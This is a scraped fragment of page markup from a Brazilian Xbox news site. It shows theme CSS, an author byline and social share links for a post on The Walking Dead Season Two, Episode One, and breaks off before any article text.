<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_24{display:inline-block}.tdi_24 .tdb-author-name-wrap{align-items:baseline}.tdi_24 .avatar{width:26px;height:26px;margin-right:6px;border-radius:50%}.tdi_24 .tdb-author-name{color:#278900;font-family:Rubik!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}.tdi_24 .tdb-author-name:hover{color:#000000}.tdi_24 .tdb-author-by{font-family:Rubik!important;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:capitalize!important}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by">Por</span> <a class="tdb-author-name" href="https://www.centralxbox.com.br/author/leoizzo2704/">Leozera</a></div></div></div><div class="td_block_wrap tdb_single_age tdi_25 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_25" >
<style>.tdi_25{margin-top:-16px!important}</style>
<style>.tdb_single_age{line-height:30px}.tdb_single_age a{vertical-align:middle}.tdb_single_age .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_age svg{height:auto}.tdb_single_age svg,.tdb_single_age svg *{fill:#444}.tdi_25{display:inline-block;font-size:13px!important;font-weight:600!important}.tdi_25 svg{width:14px}.tdi_25 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index">publicado há 12 anos</div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_share tdi_27 td-post-sharing-show-all-icons  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_27" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_27{margin-top:10px!important;margin-bottom:15px!important}}@media (max-width:767px){.tdi_27{margin-top:15px!important;margin-bottom:20px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_27 .td-post-sharing-visible{align-items:flex-start}.tdi_27 .td-post-sharing{white-space:normal}.tdi_27 .td-social-sharing-hidden{display:none}</style><div id="tdi_27" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-bar td-post-sharing-style5 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.centralxbox.com.br%2F2013%2F12%2F16%2Fthe-walking-dead-season-two-episode-one-all-that-remains-2%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=The+Walking+Dead+Season+Two+%E2%80%93+Episode+One%3A+All+That+Remains&url=https%3A%2F%2Fwww.centralxbox.com.br%2F2013%2F12%2F16%2Fthe-walking-dead-season-two-episode-one-all-that-remains-2%2F&via=centralxboxbr" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=The+Walking+Dead+Season+Two+%E2%80%93+Episode+One%3A+All+That+Remains %0A%0A https://www.centralxbox.com.br/2013/12/16/the-walking-dead-season-two-episode-one-all-that-remains-2/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.centralxbox.com.br/2013/12/16/the-walking-dead-season-two-episode-one-all-that-remains-2/&text=The+Walking+Dead+Season+Two+%E2%80%93+Episode+One%3A+All+That+Remains" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.centralxbox.com.br/2013/12/16/the-walking-dead-season-two-episode-one-all-that-remains-2/&title=The+Walking+Dead+Season+Two+%E2%80%93+Episode+One%3A+All+That+Remains" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.centralxbox.com.br/2013/12/16/the-walking-dead-season-two-episode-one-all-that-remains-2/&title=The+Walking+Dead+Season+Two+%E2%80%93+Episode+One%3A+All+That+Remains" title="ReddIt" ><div class="td-social-but-icon"><i 